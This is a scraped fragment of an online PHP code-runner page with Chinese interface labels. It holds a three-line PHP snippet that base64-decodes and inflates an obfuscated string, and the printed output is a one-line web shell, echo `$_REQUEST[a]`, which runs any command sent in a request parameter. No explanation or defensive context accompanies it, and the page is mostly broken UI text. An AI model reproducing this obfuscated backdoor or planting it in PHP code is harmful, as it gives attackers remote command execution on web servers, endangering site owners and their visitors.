 还原到默认code
1 <?php
2 echo (gzinflate(base64_decode("&40pNzshXSFCJD3INDHUNDolOjE2wtlawt+MCAA==&")))
3 ?>
run (ctrl+x) 输入 Copy 分享当前代码 意见反馈
文本方式显示 html方式显示
echo `$_REQUEST[a]`;; ?>